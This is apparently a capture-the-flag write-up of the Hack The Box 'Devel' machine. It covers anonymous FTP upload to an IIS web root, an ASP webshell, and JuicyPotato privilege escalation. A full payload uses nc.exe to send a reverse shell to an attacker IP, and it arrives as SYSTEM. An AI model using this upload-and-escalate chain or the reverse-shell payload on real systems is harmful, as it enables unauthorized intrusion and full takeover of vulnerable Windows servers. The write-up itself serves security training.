Initial Enumeration
Nmap
I begin with an Nmap scan of the target with nmap -sC -sV -oA nmap/devel-initial 10.129.210.142 -Pn which returned:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-24 18:51 BST Nmap scan report for 10.129.210.142 Host is up (0.025s latency). Not shown: 998 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd | ftp-syst: |_ SYST: Windows_NT | ftp-anon: Anonymous FTP login allowed (FTP code 230) | 03-18-17 02:06AM <DIR> aspnet_client | 03-17-17 05:37PM 689 iisstart.htm |_03-17-17 05:37PM 184946 welcome.png 80/tcp open http Microsoft IIS httpd 7.5 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/7.5 |_http-title: IIS7 Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
FTP
The Nmap scan showed that FTP was accepting anonymous logins and some files available. I logged in with ftp 10.129.210.142 and the username/password combo of anonymous to see if any additional files were available but nothing else was found:
└─$ ftp 10.129.210.142 Connected to 10.129.210.142. 220 Microsoft FTP Service Name (10.129.210.142:kali): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows_NT. ftp> ls 229 Entering Extended Passive Mode (|||49158|) 150 Opening ASCII mode data connection. 03-18-17 02:06AM <DIR> aspnet_client 03-17-17 05:37PM 689 iisstart.htm 03-17-17 05:37PM 184946 welcome.png 226 Transfer complete.
The files that were available looked like they may be related to the directory of a webserver. Nmap showed that the target also had a webserver running on port 80 so I investigated if the two were linked.
Webserver
I navigated to the IP address in Firefox and received the default IIS install page:
To see whether FTP was serving the files for the webserver, I created a poc.txt file with the contents Test. Using FTP, I uploaded the file with the put command:
ftp> put test.txt local: test.txt remote: test.txt 229 Entering Extended Passive Mode (|||49159|) 125 Data connection already open; Transfer starting. 100% |*********************************************| 6 54.75 KiB/s --:-- ETA 226 Transfer complete. 6 bytes sent in 00:00 (0.31 KiB/s)
I then tried to access this file in Firefox and was successful:

Now I knew it was possible to upload files to the target machine via FTP, my next step was to upload a webshell and try and get a reverse shell from the target machine.
I copied the /usr/share/webshells/asp/cmd-asp-5.1.asp webshell to my working directory and named it shell.asp with:
cp /usr/share/webshells/asp/cmd-asp-5.1.asp ./shell.asp
I used FTP to upload this file and then navigated to the file in Firefox. The upload was successful so I ran the whoami command to check it was working and I received the response iis apppool\web:

I used the whoami /priv command to check what privileges the user had:
PRIVILEGES INFORMATION ---------------------- Privilege Name Description State ============================= ========================================= ======== SeAssignPrimaryTokenPrivilege Replace a process level token Disabled SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled SeShutdownPrivilege Shut down the system Disabled SeAuditPrivilege Generate security audits Disabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeUndockPrivilege Remove computer from docking station Disabled SeImpersonatePrivilege Impersonate a client after authentication Enabled SeCreateGlobalPrivilege Create global objects Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Disabled SeTimeZonePrivilege Change the time zone Disabled
I also ran the systeminfo command to understand the configuration of the target machine:
Host Name: DEVEL
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: babis
Registered Organization:
Product ID: 55041-051-0948536-86302
Original Install Date: 17/3/2017, 4:17:31 ££
System Boot Time: 28/7/2024, 5:44:26 ££
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2595 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 3.071 MB
Available Physical Memory: 2.496 MB
Virtual Memory: Max Size: 6.141 MB
Virtual Memory: Available: 5.574 MB
Virtual Memory: In Use: 567 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection 4
DHCP Enabled: Yes
DHCP Server: 10.129.0.1
IP address(es)
[01]: 10.129.208.251
[02]: fe80::6d22:f191:68c2:c153
[03]: dead:beef::5a4:a62e:bcd:fc61
[04]: dead:beef::6d22:f191:68c2:c153
This revealed a few useful pieces of information about the target machine. Most notably is that it is a Windows 7 machine that has had no Hotfixes applied meaning that, in terms of updates, it was in a default state and likely vulnerable to a number of exploits. The user also has the seImpersonate and seAssignPrimaryToken privileges – all of these point to a potential privilege escalation route using a Potato technique.
Privilege Escalation
There are a number of different potato variations available for privilege escalation, with different ones available for different target configurations. More info on potato techniques can be found here – https://jlajara.gitlab.io/Potatoes_Windows_Privesc – which advises that the JuicyPotato varient was likely to be applicable in this instance.
Another key piece of information from the systeminfo command was that the target machine was 32-bit meaning that a 32-bit version of the JuicyPotato binary would need to be used.
A search revealed a 32-bit version of JuicyPotato could be downloaded from Github and was available under the Releases section here – https://github.com/ivanitlearning/Juicy-Potato-x86
I downloaded the binary and renamed it to JuicyPotatox86.exe
The README for the exploit states that it should be executed as follows:
"JuicyPotatox86.exe" -l 4444 -p c:\windows\system32\cmd.exe -t * -c {6d18ad12-bde3-4393-b311-099c346e6df9}
The flags are:
-l= The COM server listening port (can be set to any value but avoid common ports)-p= The program to execute on the target machine-t= Thecreateprocesscall to use to escalate privileges. This depends on the privileges that the user has – if the user has theSeImpersonateprivilege then then valueCreateProcessWithTokenshould be used, if the user has theSeAssignPrimaryTokenprivilege then the valueCreateProcessAsUsershould be used. If the user has both privileges then the value*can be used to attempt both methods.-c= TheCLSIDto be used. TheCLSIDis an identifier for aCOM Class Objectwhich is a key part of the process that makes the exploit work.
Next, I needed to decide what program I wanted to execute on the target machine. I could use an executable already on the target but, as I had the ability to upload files to the target machine via FTP, I could upload any executable that I wanted. I decided to upload a netcat binary and use this to create a reverse shell back to my attack machine. As the JuicyPotato exploit should escalate me to SYSTEM privileges, this reverse shell should be received as such.
A 32-bit netcat Windows binary is available on Kali at /usr/share/windows-resources/binaries/nc.exe so I copied this to my working directory with cp /usr/share/windows-resources/binaries/nc.exe .
With the JuicyPotatox86.exe and nc.exe files in my working directory, I used FTP to upload these to the target machine. I logged in with anonymous as above but, before uploading the files, I changed to binary mode by entering the command binary – this ensures that binary files are transferred correctly and work as intended:
└─$ ftp 10.129.208.251 Connected to 10.129.208.251. 220 Microsoft FTP Service Name (10.129.208.251:kali): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows_NT. ftp> binary 200 Type set to I. ftp> put JuicyPotatox86.exe local: JuicyPotatox86.exe remote: JuicyPotatox86.exe 229 Entering Extended Passive Mode (|||49162|) 125 Data connection already open; Transfer starting. 100% |**********************************************************************************************************************************************************| 257 KiB 1.09 MiB/s 00:00 ETA 226 Transfer complete. 263680 bytes sent in 00:00 (965.18 KiB/s) ftp> put nc.exe local: nc.exe remote: nc.exe 229 Entering Extended Passive Mode (|||49163|) 125 Data connection already open; Transfer starting. 100% |**********************************************************************************************************************************************************| 59392 974.00 KiB/s 00:00 ETA 226 Transfer complete. 59392 bytes sent in 00:00 (580.64 KiB/s) ftp> dir 229 Entering Extended Passive Mode (|||49164|) 150 Opening ASCII mode data connection. 03-18-17 02:06AM <DIR> aspnet_client 03-17-17 05:37PM 689 iisstart.htm 07-28-24 08:36PM 263680 JuicyPotatox86.exe 07-28-24 08:36PM 59392 nc.exe 07-28-24 07:33PM 1221 shell.asp 03-17-17 05:37PM 184946 welcome.png 226 Transfer complete.
With the binaries on the target, I then constructed my payload to receive my reverse shell:
C:\inetpub\wwwroot\JuicyPotatox86.exe -l 4444 -p cmd.exe -a "/c C:\inetpub\wwwroot\nc.exe 10.10.14.74 4444 -e cmd.exe" -t * -c {03ca98d6-ff5d-49b8-abc6-03dd84127020}
Note:
- FTP was sharing the web root folder so the binaries were located in
C:\inetpub\wwwroot. The full path was used to avoid confusion - Although I had uploaded the netcat binary, executing the binary directly failed to return a reverse shell so
cmd.exewas used as the program to execute and the netcat string passed as a command forcmd.exeto run. I passed my Kali IP address and port as arguments for netcat and use the-eflag to tell netcat to executecmd.exewhich is what will give me my reverse shell - As seen, the
apppool\webuser had both priviliges so*was passed as the-tflag to try bothcreateprocessmethods - The
CLSIDprovided in the example from Github didn’t work – not all will work on all targets but a list of possible values can be found here – https://github.com/ohpe/juicy-potato/blob/master/CLSID/README.md. I worked my way through these until a valid one was found.
I created a netcat listener on my Kali machine with nc -lvnp 4444.
I then used my payload in the webshell and received a shell as NT AUTHORITY\SYSTEM:
└─$ nc -lvnp 4444 listening on [any] 4444 ... connect to [10.10.14.74] from (UNKNOWN) [10.129.208.251] 49197 Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami whoami nt authority\system
The user flag was found in the C:\Users\babis\Desktop directory:
C:\Users\babis\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 137F-3971
Directory of C:\Users\babis\Desktop
11/02/2022 04:54 <DIR> .
11/02/2022 04:54 <DIR> ..
28/07/2024 05:46 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 4.692.209.664 bytes free
C:\Users\babis\Desktop>type user.txt
type user.txt
c70**************************ea6
The root flag was found in the C:\Users\Administrator\Desktop directory:
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 137F-3971
Directory of C:\Users\Administrator\Desktop
14/01/2021 12:42 <DIR> .
14/01/2021 12:42 <DIR> ..
28/07/2024 05:46 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 4.692.250.624 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
47f**************************ddf